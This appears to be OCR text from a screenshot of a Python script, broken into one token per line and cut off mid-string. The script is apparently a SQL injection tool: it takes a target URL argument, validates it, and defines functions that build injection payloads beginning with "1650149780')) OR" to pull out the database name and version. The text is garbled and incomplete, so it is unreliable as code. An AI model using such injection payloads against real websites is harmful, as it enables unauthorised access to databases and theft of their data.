
url 
=
 args
.
u

if
len
(
sys
.
argv
)
!=
3
:
    parser
.
print_help
(
sys
.
stderr
)
    sys
.
exit
(
)
if
not
 validators
.
url
(
url
)
:
print
(
colored
(
"\r\nEnter URL w
	parser
.
print_help
(
sys
.
stderr
)
	sys
.
exit
(
)
def
currect_db_name
(
)
:
	payload
=
"""["1650149780')) OR
	inject
(
payload
)
def
db_version
(
)
:
	payload 
=
"""["1650149780')) O